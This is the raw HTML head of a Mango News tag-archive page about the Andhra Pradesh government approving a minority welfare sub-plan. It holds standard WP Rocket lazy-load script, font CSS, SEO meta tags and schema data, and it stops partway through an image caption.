

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/
body_size: 29121
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>AP Government Clears Welfare Sub Plan Implementation For Minorities Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AP Government Clears Welfare Sub Plan Implementation For Minorities Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/","url":"https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/","name":"AP Government Clears Welfare Sub Plan Implementation For Minorities Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2021/09/IMG-20210917-WA0002.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/ap-government-clears-welfare-sub-plan-implementation-for-minorities/#primaryimage","url":"https://themangonews.com/storage/2021/09/IMG-20210917-WA0002.jpg","contentUrl":"https://themangonews.com/storage/2021/09/IMG-20210917-WA0002.jpg","width":696,"height":457,"caption":"AP cabinet clears implementation of sub PLan, AP cabinet clears implementation of sub-plan for minorities, AP cabinet decides to implement minority sub-plan, AP Cabinet Decisions, AP Cabinet Key Decisions, AP Cabinet Meeting Highlights, AP government, AP Government Clears Welfare Sub Plan Implementation, AP Government Clears Welfare Sub Plan Implementation For 